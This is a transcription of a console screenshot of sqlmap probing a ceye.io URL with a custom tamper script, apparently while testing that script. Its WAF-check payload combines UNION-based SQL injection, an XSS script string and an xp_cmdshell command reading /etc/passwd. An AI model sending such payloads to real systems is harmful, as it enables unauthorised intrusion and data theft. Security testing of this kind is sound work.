 C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://ceye.io/1.php?a=1*" --tamper=test
sqlmap>python sqlmap.py -u "http://.ceye.io/1.php?a=1*" --tamper=test
sqlmap {1.0.8.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:22:19
[14:22:19] [INFO] loading tamper script 'test'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[14:22:22] [INFO] testing connection to the target URL
[14:22:22] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
cZmK=5553 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHER
E 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
{'headers': {}}
[14:22:22] [INFO] testing if the target URL is stable
[14:22:23] [INFO] target URL is stable
[14:22:23] [INFO] testing if URI parameter '#1*' is dynamic
7458
{'headers': {}}
[14:22:23] [WARNING] URI parameter '#1*' does not appear dynamic
1'.',"),"..
{'headers': {}}
[14:22:24] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
1'lMzqWJ<'">XBqoiS